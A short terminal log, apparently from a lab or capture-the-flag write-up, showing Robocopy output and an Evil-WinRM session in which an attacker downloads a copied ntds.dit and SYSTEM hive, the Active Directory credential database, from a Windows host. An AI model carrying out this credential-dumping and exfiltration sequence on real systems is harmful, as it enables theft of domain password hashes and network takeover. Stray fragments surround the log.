 ------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 97,541,953 Bytes/sec.
Speed : 5,581.396 MegaBytes/min.
Ended : Sunday, October 12, 2025 2:12:13 PM
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/12/2025 1:57 PM 134 exploit.dsh
-a---- 10/11/2025 9:28 PM 16777216 ntds.dit
-a---- 10/11/2025 10:06 PM 20492288 system
*Evil-WinRM* PS C:\tmp> download ntds.dit
Info: Downloading C:\tmp\ntds.dit to ntds.dit
Progress: 12% : |▒░░░░░░░░░|
</>
BUNZ